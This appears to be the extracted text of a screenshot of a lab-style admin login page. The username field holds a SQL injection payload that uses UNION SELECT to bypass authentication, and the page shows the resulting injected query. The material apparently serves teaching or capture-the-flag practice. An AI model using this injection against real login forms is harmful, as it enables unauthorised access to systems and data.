 Admin Panel
Login failed Q_Q
') UNION SELECT 'admin', '1234' FROM admin WHERE username='admin' --
••••
Login
Magic | Source code
SELECT * FROM admin WHERE
(username='') UNION SELECT
'admin', '1234' FROM admin
WHERE username='admin' -- ')